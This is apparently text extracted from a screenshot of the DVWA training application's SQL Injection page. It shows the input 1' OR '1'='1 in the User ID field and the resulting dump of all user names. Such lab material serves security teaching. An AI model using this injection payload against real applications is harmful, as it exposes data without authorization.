 Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info